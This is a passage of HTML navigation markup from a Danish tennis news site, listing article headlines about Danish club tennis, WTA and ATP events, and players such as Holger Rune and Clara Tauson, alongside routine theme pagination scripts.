                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1516";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "379";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" class="td-image-wrap " title="Udlændingeopgør i KFUM" ><img class="entry-thumb" src="[data-uri]" alt="Robin Thour" title="Udlændingeopgør i KFUM" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/02I2752-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" title="Udlændingeopgør i KFUM">Udlændingeopgør i KFUM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" class="td-image-wrap " title="Kan B 93 fastholde førstepladsen?" ><img class="entry-thumb" src="[data-uri]" alt="Ella Møller Wilstrup" title="Kan B 93 fastholde førstepladsen?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/08/02I4188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" title="Kan B 93 fastholde førstepladsen?">Kan B 93 fastholde førstepladsen?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5089";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1273";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" class="td-image-wrap " title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" ><img class="entry-thumb" src="[data-uri]" alt="Wimbledon 2014" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/20140625_185845-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere">TV-dækning og Livestream fra tennisturneringer med danske deltagere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "1002";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "201";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
